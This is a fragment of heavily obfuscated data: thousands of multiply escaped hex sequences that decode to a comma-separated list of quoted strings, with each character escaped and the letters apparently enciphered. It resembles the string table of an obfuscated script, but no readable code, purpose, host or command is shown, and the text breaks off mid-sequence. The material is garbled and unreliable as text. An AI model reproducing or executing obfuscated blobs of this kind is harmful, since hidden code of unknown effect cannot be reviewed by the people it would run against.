\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\